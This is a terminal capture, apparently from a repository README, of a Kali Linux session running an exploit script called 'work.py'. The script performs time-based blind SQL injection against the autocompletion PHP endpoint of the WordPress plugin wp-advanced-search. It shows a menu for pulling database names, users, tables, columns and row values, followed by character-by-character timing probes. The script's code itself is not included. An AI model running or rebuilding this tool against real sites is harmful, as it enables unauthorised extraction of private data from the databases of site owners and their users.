 ┌──(kali㉿kali)-[~]
└─$ python work.py
Target URL (e.g., http://192.168.1.1/zm/index.php): http:///wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-PHP5.5.php
[ Payload Options ]
1. Extract database name
2. Extract current database user
3. Extract table names
4. Extract column names from a table
5. Extract row values from a table and column
0. Exit
Select an option: 2
Testing User pos=1, ascii=32 ( ), time=0.16s
Testing User pos=1, ascii=33 (!), time=0.16s
Testing User pos=1, ascii=34 ("), time=0.15s
Testing User pos=1, ascii=35 (#), time=0.15s
Testing User pos=1, ascii=36 ($), time=0.16s
Testing User pos=1, ascii=37 (%), time=0.16s
Testing User pos=1, ascii=38 (&), time=0.14s
Testing User pos=1, ascii=39 ('), time=0.17s
Testing User pos=1, ascii=40 ((), time=0.15s
Testing User pos=1, ascii=41 ()), time=0.15s
Testing User pos=1, ascii=42 (*), time=0.15s
Testing User pos=1, ascii=43 (+), time=0.15s